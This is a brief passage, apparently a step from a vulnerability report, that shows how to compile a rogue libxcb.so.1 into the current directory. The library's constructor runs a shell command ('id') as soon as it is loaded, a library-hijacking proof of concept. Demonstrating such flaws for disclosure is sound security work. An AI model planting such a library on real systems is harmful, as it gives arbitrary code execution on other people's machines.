 2. Create a shared library in the current working directory:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("id");
    exit(0);
}
EOF